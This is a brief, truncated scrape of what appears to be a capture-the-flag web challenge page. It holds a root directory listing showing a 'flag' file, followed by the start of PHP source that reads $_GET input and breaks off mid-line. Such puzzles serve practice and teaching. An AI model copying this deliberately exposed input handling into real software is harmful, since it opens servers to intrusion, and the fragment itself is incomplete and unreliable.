 1 Array
2 (
3 [0] => .
4 [1] => ..
5 [2] => bin
6 [3] => dev
7 [4] => etc
8 [5] => flag
9 [6] => home
10 [7] => lib
11 [8] => media
12 [9] => mnt
13 [10] => opt
14 [11] => proc
15 [12] => root
16 [13] => run
17 [14] => sbin
18 [15] => srv
19 [16] => start.sh
20 [17] => sys
21 [18] => tmp
22 [19] => usr
23 [20] => var
24 )
25 <code><span style="color: #000000">
26 <span style="color: #0000BB">&lt;?php
27 <br />
28 <br />
29 <br />$tgctf2025</span><span style="color: #007700">=</span><span style="color: #0000BB">$_GET</span><s